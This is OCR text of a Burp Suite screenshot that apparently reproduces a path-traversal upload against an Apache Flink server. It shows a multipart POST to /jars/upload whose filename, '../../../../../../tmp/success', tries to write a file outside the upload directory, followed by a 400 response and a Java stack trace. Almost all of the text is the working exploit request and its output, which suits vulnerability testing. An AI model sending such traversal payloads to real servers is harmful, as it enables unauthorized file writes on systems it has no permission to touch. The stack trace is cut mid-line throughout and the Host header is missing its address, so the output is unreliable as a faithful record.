 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.0.110:8081
Request
Pretty Raw Hex \n
1 POST /jars/upload HTTP/1.1
2 Host: :8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
9 Content-Length: 181
10
11 ------WebKitFormBoundaryoZ8meKnrrso89R6Y
12 Content-Disposition: form-data; name="jarfile"; filename="
../../../../../../tmp/success"
13
14 bai
15 ------WebKitFormBoundaryoZ8meKnrrso89R6Y--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException:
nelRead0$0(LeaderRetrievalHandler.java:81)\n\tat java.util.Opt
leChannelInboundHandler.java:105)\n\tat org.apache.flink.shade
r.router.RouterHandler.routed(RouterHandler.java:110)\n\tat or
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.ne
ractChannelHandlerContext.invokeChannelRead(AbstractChannelHan
eUploadHandler.channelRead0(FileUploadHandler.java:68)\n\tat o
.netty4.io.netty.channel.AbstractChannelHandlerContext.fireCha
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shaded
nnel.AbstractChannelHandlerContext.fireChannelRead(AbstractCha
java:360)\n\tat org.apache.flink.shaded.netty4.io.netty.channe
632)\n\tat org.apache.flink.shaded.netty4.io.netty.channel.nio
)\n"
]
}